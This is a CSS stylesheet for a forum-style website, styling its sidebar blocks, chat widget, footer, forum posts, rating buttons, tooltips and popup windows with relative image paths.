.catPages1#pagesBlock1 b span {background-position:right -27px;}
.catPages1#pagesBlock1 .swchItemDots {height:20px; line-height:20px; padding:5px 0 0 0; display:inline-block;}


/* Sidebar */
.block_full {width:207px; padding:5px 0 0 0; margin:0 0 8px 0; background:url(/design/block_bg.png) no-repeat -209px 0;}
.block_title {height:30px; padding:12px 0 0 0; overflow:hidden; font-weight:bold; font-size:12px; color:#fff; text-align:center; background:#00690e url(/design/block_bg.png) no-repeat -209px -5px;}
.block_cont {background:#dfdfdf url(/design/block_bg.png) repeat-y 0 0;}
.block_c_in {overflow:hidden; padding:5px 5px 7px 5px; background:url(/design/block_bg.png) no-repeat -418px bottom;}
.block_full .hr {height:3px; overflow:hidden; margin:10px 0 5px 0; background:url(/design/hr_block.png) no-repeat center 0;} 
.bnav {width:197px;}
.bnav li {margin:4px 0 0 0;}
.bnav li:first-child {margin:0;}
.bnav li a {height:23px; line-height:23px; display:block; padding:0 8px; overflow:hidden; color:#4c4c4c; text-shadow:0px 1px 1px #bfbfbf; text-decoration:none; background:#b2b2b2 url(/design/block_bg.png) no-repeat -627px 0;}
.bnav li a:hover {color:#efefef; text-shadow:0px 1px 1px #003c08; background:#006d0f url(/design/block_bg.png) no-repeat -627px -24px;}

.bLinks {padding:4px 9px;}
.bLinks li {margin:0 0 5px 0; padding:0 0 0 11px; font-weight:bold; background:url(/design/arrow_green.png) no-repeat 0 3px;}
.bLinks li a {color:#4f4f4f; text-decoration:none;}
.bLinks li a:hover {text-decoration:underline;}
a.bLinks_buy {width:116px; height:26px; line-height:24px; display:block; margin:5px auto; font-weight:bold; font-size:12px; color:#fff; text-shadow:1px 0px 1px #004209; text-align:center; text-decoration:none; background:url(/design/site_elem.png) no-repeat 0 -116px;}
a.bLinks_buy:hover {background-position:0 -144px;}


.bStat_t {width:187px; height:26px; line-height:26px; margin:3px auto; padding:0 0 0 8px; font-weight:bold; color:#fff; background:#2d2d2d url(/design/block_bg.png) no-repeat -826px 0;}
.bStat {padding:4px 15px 0 15px; margin:0 0 5px 15px; overflow:hidden; font-weight:bold; color:#00650e; background:url(/design/bstat_line.png) no-repeat 0 0;}
.bStat div {height:18px; line-height:18px;}
.bStat_users { margin:0 0 5px 15px; font-weight:bold;}
.bStat_users a,
.bStat_user_last a {color:#5d5d5d; text-decoration:none;}
.bStat_users a:hover,
.bStat_user_last a:hover {text-decoration:underline;}
.bStat_user_last {padding:0 5px; overflow:hidden;}

.bChat_loop {overflow:hidden; margin:0 3px 5px 3px; -moz-border-radius:2px;-webkit-border-radius:2px;-khtml-border-radius:2px;border-radius:2px; background:#272727 url(/design/bchat_elem.png) no-repeat -380px 0;}
.bChat_loop.odd {background:#00650e url(/design/bchat_elem.png) no-repeat -582px 0;}
.bChat_in {overflow:hidden; padding:0 8px 5px 8px; color:#ededed; text-shadow:1px 0px 1px #003d08; background:url(/design/bchat_elem.png) no-repeat right 0;}
.bChat_top {height:24px; line-height:22px; margin:0 0 3px 0; overflow:hidden; padding:0 1px; color:#fff; background:url(/design/block_line.png) no-repeat center bottom;}
.bChat_top .right {font-size:10px;}
.bChat_top a {font-weight:bold; color:#fff; text-decoration:none;}
.bChat_top a:hover {text-decoration:underline;}

.bChat_bottom {width:191px; margin:0 auto; padding:8px 0 0 0; overflow:hidden; background:url(/design/bchat_elem.png) no-repeat 0 -53px;}
#wrap .bChat_bottom textarea {width:102px !important; height:33px !important; display:block; float:left; padding:3px !important; vertical-align:top; background:#e3e3e3 url(/design/bchat_elem.png) no-repeat -160px 0 !important;}
#wrap .bChat_bottom textarea:hover,
#wrap .bChat_bottom textarea:focus {background-position:-270px 0 !important;}

.bChat_bottom .right {width:81px;}
.bChat_butt {overflow:hidden; margin:1px 0 2px 0;}
.bChat_butt a {width:18px; height:17px; display:block; float:left; margin:0 0 0 2px; background:#00bc1c url(/design/bchat_elem.png) no-repeat 0 0;}
.bChat_butt a.bC_sml {background-position:0 0;}
.bChat_butt a.bC_bb {background-position:-20px 0;}
.bChat_butt a.bC_rel {background-position:-40px 0;}
.bChat_butt a.bC_del {background-position:-60px 0;}
.bChat_butt a.bC_sml:hover {background-position:0 -19px;}
.bChat_butt a.bC_bb:hover {background-position:-20px -19px;}
.bChat_butt a.bC_rel:hover {background-position:-40px -19px;}
.bChat_butt a.bC_del:hover {background-position:-60px -19px;}

body #wrap .bChat_bottom input {width:78px !important; height:17px !important; display:block; padding:0; font-size:0px; margin:0 0 0 2px; border:0; vertical-align:top; background:url(/design/bchat_elem.png) no-repeat -80px 0;
	transition-property:background-position;
	transition-duration:.2s;
	-o-transition-property:background-position;
	-o-transition-duration:.2s;
	-webkit-transition-property:background-position;
	-webkit-transition-duration:.2s;
	-moz-transition-property:background-position;
	-moz-transition-duration:.2s;
}
body #wrap .bChat_bottom input:hover {background-position:-80px -19px;}

.bChat_guest {width:160px; height:29px; padding:5px 5px 5px 26px; margin:6px auto 0 auto; color:#ededed; text-shadow:1px 0px 1px #550000; background:#8e0000 url(/design/bchat_elem.png) no-repeat -784px 0;}
.bChat_guest a {color:#ededed;}


#footer {margin:-14px 0 0 0; padding:48px 0 0 0; background:url(/design/footer_bg.png) no-repeat center 0;}
#footer_in {background:#00650e url(/design/footer_bg.png) no-repeat center -48px;}
#footer_ins {width:1149px; margin:0 auto; padding:0 0 14px 0; overflow:hidden; font-size:12px; color:#fff; text-shadow:0px 1px 1px #004109;}
#footer_ins a {color:#fff; text-shadow:0px 1px 1px #004109; text-decoration:none;}
#footer_ins a:hover {text-decoration:underline;}
#fLogo {float:left; margin:2px 7px 0 0;}
#fText {width:670px; float:left; font-weight:bold;}
#fText p {margin:0 0 4px 0;}
#fText .rows2 {margin-left:12px;}
#fText .rows3 {margin-left:24px;}

#fStat {float:right; margin:8px 0 0 0;}
#fStat img {border-bottom:1px solid #028915; vertical-align:top;}

/* Forum post */
.fPost_loop {overflow:hidden; background:url(/design/f_post_r_bg.png) no-repeat right 0;}
.fPost_in {overflow:hidden; background:url(/design/f_post_line_y.png) repeat-y 233px 0;}
.fPost_top {height:27px; line-height:25px; overflow:hidden; margin:0 0 10px 0; font-weight:bold; color:#464646; background:url(/design/f_post_line_x.png) no-repeat center bottom;}
.fPost_top a {color:#464646; text-decoration:none;}
.fPost_top a:hover {text-decoration:underline;}
.fPost_left {width:234px; float:left; margin:0 2px 0 0; text-align:center;}
.fPost_name {font-size:12px;}
.fPost_right {overflow:hidden; padding:0 15px;}

.fPost_info {width:153px; padding:5px 9px 0 9px; overflow:hidden; margin:0 auto; font-weight:bold; font-size:12px; background:#1a1a1a url(/design/f_elem.png) no-repeat 0 0;}

.fPost_ava {margin:0 0 4px 0; text-align:center;}
.fPost_ava img {vertical-align:top;}
.fPost_group {width:150px; height:30px; line-height:30px; margin:0 auto 5px auto; color:#fff; text-shadow:1px 0px 1px #000; text-align:center; background:#007b11 url(/design/site_elem.png) no-repeat -118px -116px;}
.fPost_status {width:171px; height:24px; line-height:22px; margin:0 auto 13px auto; font-weight:bold; font-size:12px; color:#fff; text-align:center; background:#1a1a1a url(/design/f_elem.png) no-repeat 0 bottom;}
.fPost_line {height:2px; overflow:hidden; margin:4px 0 5px 0; background:url(/design/f_post_line.png) no-repeat center bottom;}
.fPost_info dl {width:139px; overflow:hidden; padding:0 0 6px 0; margin:4px auto 3px auto; color:#898989; text-shadow:1px 0px 1px #000; background:url(/design/f_post_line.png) no-repeat center bottom;}
.fPost_info dt {float:left;}
.fPost_info dd {float:right;}
.fPost_rat {width:72px; height:22px; padding:0 32px; margin:0 auto; position:relative;}
.f_rat_plus,
.f_rat_minus {width:38px; height:22px; display:block; position:absolute; top:0px; background:url(/design/f_elem.png) no-repeat -346px -24px;}
.f_rat_plus {left:0px; background-position:-346px -24px;}
.f_rat_minus {right:0px; background-position:-386px -24px;}
.f_rat_plus:hover {background-position:-346px -48px;}
.f_rat_minus:hover {background-position:-386px -48px;}
.f_rat_plus.disabled {background-position:-346px -72px;}
.f_rat_minus.disabled {background-position:-386px -72px;}
.f_rat_plus span,
.f_rat_minus span {width:38px; height:22px; display:block;}
.f_rat_num {width:72px; height:22px; line-height:21px; color:#ededed; text-shadow:1px 0px 1px #2f2f2f; text-align:center; background:#454545 url(/design/f_elem.png) no-repeat -346px 0;}
.f_rat_num a {color:#ededed; text-shadow:1px 0px 1px #2f2f2f; text-decoration:none;}
.f_rat_num a:hover {text-decoration:underline;}
.fPost_bottom {padding:7px 5px 5px 5px; overflow:hidden; background:url(/design/f_post_line_x.png) no-repeat center 0;}
.fPost_bottom img,
.fPost_bottom input {vertical-align:middle;}
.fPost_bottom img:hover,
.frmBtns img:hover {filter:progid:DXImageTransform.Microsoft.Alpha(opacity=90); filter: alpha(opacity=90); opacity:0.9;}
.fUserOffLine .fPost_info {background-position:-173px 0;}
.fUserOffLine .fPost_status {background-position:-173px bottom;}
.f_nav {width:1135px; height:33px; margin:0 0 5px 0; position:relative; background:#3f3f3f url(/design/f_nav_bg.png) no-repeat 0 0;}
.f_nav li {padding:0 0 0 2px; float:left; background:url(/design/f_nav_bg.png) no-repeat 0 -35px;}
.f_nav .left li {padding:0 2px 0 0; background:url(/design/f_nav_bg.png) no-repeat right -35px;}
.f_nav a {height:33px; line-height:31px; display:block; padding:0 23px; font-weight:bold; color:#ededed; text-shadow:0px 1px 1px #1b1b1b; text-decoration:none;}
.f_nav a:hover {background:url(/design/f_nav_bg.png) no-repeat 0 -70px;}
.f_nav .angle_l,
.f_nav .angle_r {width:6px; height:33px; position:absolute; top:0px; background:url(/design/f_nav_bg.png) no-repeat 0 -105px;}
.f_nav .angle_l {left:0px;}
.f_nav .angle_r {right:0px; background-position:right -105px;}
/* OTHER */
#tooltip {
position: absolute;
z-index: 10;
border: 1px solid #13701f;
background-color:#252525;
font-size:11px;
color: #fff;
 margin:0 5px 0 0;
padding: 3px 5px;
opacity: 0.75;
	-moz-border-radius: 5px; /* Firefox */
	-webkit-border-top-right-radius: 5px;
	-webkit-border-top-left-radius: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-khtml-border-radius: 5px; /* KHTML */
	border-radius: 5px;
  box-shadow: 0 0 5px #13701f;/* Каноническое задание */
  -webkit-box-shadow: 0 0 5px #13701f; /* Safari, Chrome */
  -moz-box-shadow: 0 0 5px #13701f; /* Firefox */
}
#tooltip h3 {display:block; margin:0; padding:0; font-size:12px; color:#fff;}
.commError span {display:block; margin:5px 0; text-align:center;}

/* AJAX WIN START*/
.xw-plain .xt {margin-top:6px; background-image:url(/design/ajax/tool-sprites.gif);}
.xw-plain div.xt-close {width:16px; height:13px; display:block; margin:19px -8px 0 0; background:url(/design/ajax/ajax_close.png) no-repeat 0 0;}
.xw-plain div.xt-close:hover {background:url(/design/ajax/ajax_close.png) no-repeat 0 -13px !important;}
.xw-plain div.xw-blank {display:none !important; background:#000;}
.xw-plain div.xw-tl {padding-left:23px; background-image:url(/design/ajax/xw-tl.png); background-color:transparent;}
.xw-plain div.xw-tr {padding-right:23px; background-image:url(/design/ajax/xw-tr.png); background-color:transparent;}
.xw-plain div.xw-tc {height:45px; position:relative; z-index:10; overflow:visible !important; background:url(/design/ajax/xw-tc.png) repeat-x center 0;}
.xw-plain div.xw-ml {padding-left:10px; background-image:url(/design/ajax/xw-tl.png); background-color:transparent; background-position:0 -45px;}
.xw-plain div.xw-mr {padding-right:10px; background-image:url(/design/ajax/xw-tr.png); background-color:transparent; background-position:right -45px;}
div.x-sh.xsl,    
div.x-sh.xsr,
div.x-sh.xsb {display:none !important; background:0;}
.xw-plain div.xw-bl {height:13px; display:block !important; padding-left:23px; background-image:url(/design/ajax/xw-bl.png); background-color:transparent;}
.xw-plain div.xw-br {height:13px; padding-right:23px; background-image:url(/design/ajax/xw-br.png); background-color:transparent;}
.xw-plain div.xw-bc {height:13px; background-image:url(/design/ajax/xw-bc.png); background-color:transparent;}
.u-menuvsep {font-size:0px;}
.xw-plain .xw-hdr {height:45px; line-height:45px; overflow:visible !important; font-size:12px;}
.xw-plain .xw-hdr-text {padding-left:5px;line-height: 48px; overflow:hidden; font-size:12px; font-weight:bold; color:#ededed; text-shadow:0px 1px 1px #003e08;}
.xw-plain div.xw-mc {color:#232323; background:#dfdfdf url(/design/ajax/xw-tc.png) repeat-x center -45px !important;}
.xw-plain .xw-mc {border:0 !important;}
.xw-plain div.xw-body {border:0 !important;}
.xw-plain div.xw-mc .myWinTD1 {background:0;}
.xw-plain div.xw-mc .myWinTD2 {background:#ddd;}
.xw-dragging .xw-bl {opacity:0.7;}
.xw-dragging .xw-ml {display:block !important;opacity:0.7;}
/* AJAX WIN END*/

/* popup full */
.popup_full {padding:10px 5px;}
.popup_full div[align="center"] {text-align:left !important;}
.popup_full div div[align="center"] {text-align:center !important;}
.popup_full textarea.manFlaSign {width:98% !important;}
.popup_full form input.allUsersBtn,
.popup_full form input.uSearchFlSbm {width:160px !important; vertical-align:middle;}
.popup_full form input.uSearchFl {vertical-align:middle;}
.popup_full .v_loop {margin:0 auto;}
.com_body div {width:auto !important;}
.umn-tl,
.umn-bl {display:none;}
.pollButtons input.pollreSultsBut {width:184px !important;}
/* END */